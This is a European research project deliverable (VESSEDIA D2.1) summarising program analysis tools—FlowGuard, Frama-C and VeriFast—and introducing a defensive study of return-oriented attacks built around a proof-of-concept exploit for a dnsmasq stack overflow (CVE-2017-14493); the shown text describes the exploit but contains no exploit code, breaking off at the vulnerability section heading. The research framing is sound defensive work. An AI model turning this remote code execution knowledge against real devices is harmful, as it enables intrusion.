

## **D2.1**

# Basic Analyzers - Intermediate Release











The project VESSEDIA has received funding from the European Union's Horizon 2020 research and innovation programme under grant agreement No 731453.



**Editor** Virgile Prevosto(CEA)

#### **Contributors**

Gergely Hosszú (4-SLAB) Gergely Eberhardt (4-SLAB) Bart Jacobs (8-KU Leuven) Igor Santos (9-FD)

#### **Disclaimer**

The information in this document is provided "as is", and no guarantee or warranty is given that the information is fit for any particular purpose. The content of this document reflects only the author's view – the European Commission is not responsible for any use that can be made of the information it contains. The users use the information at their sole risk and liability.



# **Executive Summary**

This document gives a brief overview of the initial version of the tools developped in WP2 of the VESSEDIA project. The main part of the deliverable consists in the software themselves, which are submitted separately.



# **Contents**





# <span id="page-4-0"></span>**Chapter 1**

# **Introduction**

As planned in the DoA, several analysis tools have been developed during the first half of the project inside WP2. The main part of this deliverable consists in the version of these analyzers at the end of the first semester of 2018. The present report gives a brief description of each analyzers, as well as, for the ones that had already a release before the start of the project, a list of changes that have been within VESSEDIA. The tools included in D2.1 are:

- [FlowGuard](#page-4-1)
- [Frama-C](#page-7-5)
- [VeriFast](#page-11-1)

<span id="page-4-1"></span>In addition, a proof of concept ofa [ROP-based attack](#page-6-1) has been developed in order to gain a better understanding of this kind of attack in practice.



# <span id="page-5-0"></span>**Chapter 2**

# **FlowGuard**

## <span id="page-5-1"></span>**General Description**

FlowGuard is a tool designed to enforce the data-flow integrity of user space programs and the Linux kernel, preventing them to suffer non-control data attacks.

- tool type: GCC plug-in
- status: new development
- license: GNU GPL
- intended usage: research

## <span id="page-5-2"></span>**Installation instructions**

- 1. Install dependencies: ./dependencies.sh
- 2. Install gcc: ./getgcc.sh
- 3. cd flowguard; make plugin

## <span id="page-5-3"></span>**Usage / User stories**

The plugin implements the Data-Flow Integrity enforcement in C code. There are still some bugs that need to be fixed (see progress report).

- 0. Follow the installation instructions
- 1. To use this tool we need to generate the static data-flow graph of the program, and to instrument the program based on that DFG, to then at runtime ensure that the programs follows the statically defined DFG. When a program is compiled the tool generates the DFG and injects the required instrumentation. Then we compile the the runtime library and insert this static-DFG which is the one that will be checked against at runtime. Once the lib is compiled with the static DFG in it, we link the instrumented program to the runtime lib.

2. There is a makefile that automates the compile / link process. make test is the easiest way to compile a program, translate the dfg into object files, compile the runtime instrumentation lib and link the program against the runtime lib.

## <span id="page-6-0"></span>**Changelog**

<span id="page-6-1"></span>• 20180615: release pre-alfa version



# <span id="page-7-0"></span>**Chapter 3**

# **Research into modern attack techniques**

## <span id="page-7-1"></span>**General Description**

Modern attack techniques, such as Return-Oriented Programming (ROP) and Data-Oriented Programming (DOP) are one of the key exploit techniques nowadays. In order to gain a more thorough understanding of these kind of attacks in practice, Search-Lab analysed and adopted a proof-of-concept attack over a known vulnerability (CVE-2017-14493) in dnsmasq compiled from the original source. In order to make the attack more realistic, it was performed on a real embedded device and not within a virtual machine setup.

The archive submitted as part of D2.1 contains the scripts necessary to reproduce the attack, as well as a report detailing all the steps required to gain control of the platform.

## <span id="page-7-2"></span>**Installation instructions**

Instructions on how to deploy the attack are given in the report accompanying the scripts.

## <span id="page-7-3"></span>**Usage / User stories**

The vulnerable version of dnsmasq would be a good candidate to be instrumented by Flow-Guard in order to prevent the attack.

## <span id="page-7-4"></span>**Changelog**

<span id="page-7-5"></span>The proof of concept was fully developed within VESSEDIA and is not built upon a previous version.



# <span id="page-8-0"></span>**Chapter 4**

# **Frama-C**

## <span id="page-8-1"></span>**General Description**

Frama-C is a tool dedicated to the analysis of software written in C. It features a modular design, which makes it easy to extend through various plug-ins. Among the plug-ins that are incorporated in the main distribution and that are the most relevant for VESSEDIA, one may cite:

- EVA, a static analyzer that computes for each statement of the program an abstraction of all memory states that can reach this statement. This information forms the basis of a certain number of other, more specialized, analyzers
- WP, a deductive verification tool, that checks the adequacy between a formal specification, expressed in the ACSL language that is co-developed with Frama-C, and a corresponding C implementation.
- E-ACSL, that instruments original C code in order to check at runtime its conformance with respect to ACSL annotations
- Aoraï, that transforms linear temporal logic specifications into a set of ACSL annotations

The current version at the time VESSEDIA started was Frama-C 14-Silicon, release at the very end of 2016. Deliverable D2.1 features Frama-C 17-Chlorine, release on May 31st, 2018. All releases of Frama-C are licensed under LGPL 2.1.

Frama-C and its main plug-ins are fully documented. All manuals for the current release are available from [https://frama-c.com/download.html,](https://frama-c.com/download.html) including

- The platform [user manual](https://frama-c.com/download/user-manual-Chlorine-20180501.pdf)
- The [plug-in development guide](https://frama-c.com/download/plugin-development-guide-Chlorine-20180501.pdf)
- The [manual of EVA](https://frama-c.com/download/value-analysis-Chlorine-20180501.pdf)
- The [manual of WP](https://frama-c.com/download/wp-manual-Chlorine-20180501.pdf)
- The [manual of E-ACSL](https://frama-c.com/download/e-acsl/e-acsl-manual_Chlorine-20180501.pdf)
- The [manual of Aoraï](https://frama-c.com/download/aorai-manual-Chlorine-20180501.pdf)



## <span id="page-9-0"></span>**Installation instructions**

Full installation instructions for version Chlorine are available at [https://frama-c.com/](https://frama-c.com/install-chlorine-20180501.html) [install-chlorine-20180501.html.](https://frama-c.com/install-chlorine-20180501.html) The preferred way of installing Frama-C is to use opam, the OCaml PAckage Manager. opam itself is available on many Linux distributions, as well as OSX thanks to homebrew. On Windows platforms, there is a cygwin-based port of opam. While less well supported than the other ports, it is still quite reliable.

Once opam is installed, it is recommanded to install the depext package, with opam install depext, to let opam take care of the external dependencies of Frama-C (mostly GTK and GMP). After that, issuing opam depext -i frama-c should install frama-c itself

## <span id="page-9-1"></span>**Usage / User stories**

### <span id="page-9-2"></span>**EVA**

The primary usage of EVA is to warn about all potential undefined behaviors (arithmetic overflow, buffer overflow, access through invalid pointer, …) that may occur in the program. Within VESSEDIA, it is used in the 6LowPAN use case and in T3.2 on cooperation between static and dynamic analysis.

#### <span id="page-9-3"></span>**WP**

WP is used to prove that an implementation is conforming to its specification. Within VESSE-DIA, it is used in the Contiki use case, and in T3.1 for proving code-level properties extracted from higher-level model analysis. T3.3 intends to ease its use by parallelizing calls to automated provers that are done during a WP run.

### <span id="page-9-4"></span>**E-ACSL**

E-ACSL allows monitoring ACSL annotations at runtime, with the possibility to trigger a userdefined functions if one annotation becomes false (default being to abort the execution with a short log message on standard output). It is in particular used in T3.2 on cooperation between static and dynamic analysis.

### <span id="page-9-5"></span>**Aoraï**

Aoraï generates a set of ACSL annotations from a description, either as a linear temporal logic formula, or as an automaton, of the sequences of call that are admissible during a run of the program, possibly guarded by conditions at each call or return event. Aoraï has been considered as a target for generating code-level properties from model level analysis in T3.1. See D3.1 for more details.

## <span id="page-10-0"></span>**Changelog**

The full Changelog of Frama-C is available at http://frama-c.com/Changelog.html#Chlorine-20180501 Most important and relevant to VESSEDIA changes between Silicon and Chlorine are listed below, from the newest to the oldest version.

### <span id="page-10-1"></span>**Chlorine - v17**

#### **Frama-C General**

- Support for CERT coding rules EXP46-C and MSC38-C
- Introduce warning categories, with various possible behaviors. Refactor management of debug categories
- Added option -inline-calls for syntactic inlining
- Avoid crash when re-declaring a function with formals after it has been called without any. Fixes #454
- Do not remove non-empty block during clean-up. Fixes #487
- Change Cil.typeHasAttributeDeep into Cil.typeHasAttributeMemoryBlock. Fixes #489
- Clean up typechecking environment when dropping side-effects (in sizeof et al.). Fixes #430

#### **EVA**

- New panel "Red alarms" in the GUI that shows all red statuses emitted for some states during the analysis. They are not completely invalid, but should often be investigated first.
- In the log, messages on preconditions are now reported with the location of the call site.
- Added scripts and templates to help automate case studies (in \$FRAMAC SHARE/analysisscripts)

#### **WP**

- Fix bug that makes the TIP wrongly reuse previous results
- Upgrade to Why-3 0.88.3
- Upgrade to Coq 8.7.1
- Upgrade to Alt-Ergo 2.0.0

#### <span id="page-10-2"></span>**Sulfur - v16**

#### **Frama-C general**

• stop removing const attribute on local variables. Fixes #301



#### **EVA**

- More precise evaluation of \initialized and \dangling predicates.
- Various precision improvements in the interpretation of the behaviors of a specification.
- The backward propagation tries to reduce integer values by considering separately the bounds of their intervals.
- Uses assigns clauses to over-approximate the effects of assembly statements. Warns if no assigns clause is provided.

### <span id="page-11-0"></span>**Phosphorus - v15**

#### **Frama-C general**

- Stricter verification for extern, static and inline specifiers (support for CERT DCL-36-C coding rule)
- Better handling of VLA (use explicit function calls to mark deallocation of VLA at appropriate program points)
- Explicit AST nodes to mark local variables initialization.

#### **WP**

- Interactive Proof Engine
- <span id="page-11-1"></span>• Improved simplifiers



# <span id="page-12-0"></span>**Chapter 5**

# **VeriFast**

## <span id="page-12-1"></span>**General Description**

- tool type (standalone/plug-in/webservice/…): standalone
- status (new development/update of existing tool): update of existing tool
- license (esp. open-source vs proprietary): open source
- intended usage: VeriFast takes as input the source code files for a Java or C program module, annotated with specifications that express the module's intended correctness properties, expressed in a variant of separation logic, as well as any necessary proof hints, such as loop invariants. It then, without further user interaction and usually in a matter of seconds, reports either "0 errors found" or the source location of a verification failure. If it reports "0 errors found", this means that all possible executions of the provided module are safe (i.e. do not crash and do not access unallocated memory or overrun any buffers) and comply with the provided specifications. Otherwise, the user can inspect the failed symbolic execution path in a debugger-like GUI.
- link to relevant documentation (if applicable): https://github.com/verifast/verifast#documentation

## <span id="page-12-2"></span>**Installation instructions**

- Download VeriFast 18.02 from https://github.com/verifast/verifast/releases
- Extract the archive to any location on your computer

## <span id="page-12-3"></span>**Usage / User stories**

- In a terminal, run bin/vfide examples/monitors/buffer.c or any other example
- Press F5, choose Verify program in the Verify menu, or click the Play button to verify the program

## <span id="page-13-0"></span>**Changelog**

• improvements with respect to pre-VESSEDIA version (if applicable)

### <span id="page-13-1"></span>**I/O Specification**

We developed an approach for specifying and verifying behavioral (I/O) properties of programs using VeriFast. We formalized the approach and proved its soundness.

See Willem Penninckx' PhD thesis at https://lirias.kuleuven.be/retrieve/468240

Examples: see examples/io in the VeriFast distribution.

### <span id="page-13-2"></span>**Crypto Verification**

We developed an approach for verifying integrity and confidentiality properties of C programs that implement cryptographic protocols. We formalized the approach and proved its soundness.

See

Gijs Vanspauwen and Bart Jacobs. Verifying cryptographic protocol implementations that use industrial cryptographic APIs. Technical report CW 703, Department of Computer Science, KU Leuven, Belgium, May 2017. http://www.cs.kuleuven.be/publicaties/rapporten/cw/CW703.abs.html

#### See also

Gijs Vanspauwen and Bart Jacobs. (2017, October 5). SymExA: An Extension of the Symbolic Model for Authentication - A formal specification. Zenodo. http://doi.org/10.5281/zenodo.846308

Examples: see examples/crypto\_ccs in the VeriFast distribution.

### <span id="page-13-3"></span>**Automated VeriFast**

We developed Automated VeriFast, which extends VeriFast with an AutoFix button which the user can press after a verification failure to get a suggestion for how to fix the failure. The AutoFix feature is sufficiently powerful to be able to verify a non-trivial class of programs simply by repeatedly issuing the AutoFix command repeatedly until verification succeeds.

We applied Automated VeriFast to certain modules of the Contiki VESSEDIA use case, and achieved a high degree of automation.

Source code and binary releases are available at https://github.com/btj/AutoVeriFast .



### <span id="page-14-1"></span><span id="page-14-0"></span>**Deadlock-Free Monitors**

We developed an approach for proving absence of deadlocks in concurrent C programs that use monitors and condition variables for synchronization. We developed a machine-readable formalization and a machine-checked soundness proof for this approach.

See https://github.com/jafarhamin/deadlock-free-monitors-soundness .



# **Attachment to D2.1**

## **Research into modern attack techniques**

Contributors (ordered according to beneficiary numbers)

Gergely, Hosszú (SLAB) Gergely, Eberhardt (SLAB)

#### **Disclaimer**

The information in this document is provided "as is", and no guarantee or warranty is given that the information is fit for any particular purpose. The content of this document reflects only the author`s view – the European Commission is not responsible for any use that may be made of the information it contains. The users use the information at their sole risk and liability.



## **Contents**



## **List of Figures**



## **List of Tables**





## <span id="page-18-0"></span>**Chapter 1 Introduction**

Our main goal was to demonstrate some modern attack techniques against and related to IoT devices. The perfect candidates to introduce modern attack techniques are the vulnerabilities discovered by the Google security team<sup>1</sup> in the  $d$ nsmasq DNS and DHCP client/server application in October 2017. The original advisory describes the following 7 vulnerabilities:



Table 1 dnsmasq vulnerabilities

<span id="page-18-1"></span>For the demonstration and analysis we chose the CVE-2017-14493 vulnerability, which is a stack based buffer overflow that can lead to remote code execution (RCE) on the dnsmasq process*.*

The dnsmasq is described by the author as: *"Dnsmasq provides network infrastructure for small networks: DNS, DHCP, router advertisement and network boot. It is designed to be lightweight and have a small footprint, suitable for resource constrained routers and firewalls. It has also been widely used for tethering on smartphones and portable hotspots, and to support virtual networking in virtualisation frameworks. Supported platforms include Linux (with glibc and uclibc), Android, \*BSD, and Mac OS X. Dnsmasq is included in most Linux distributions and the ports systems of FreeBSD, OpenBSD and NetBSD. Dnsmasq provides full IPv6 support." [1]*

-

<sup>1</sup> https://security.googleblog.com/2017/10/behind-masq-yet-more-dns-and-dhcp.html



### <span id="page-19-0"></span>**1.1 CVE-2017-14493 vulnerability**

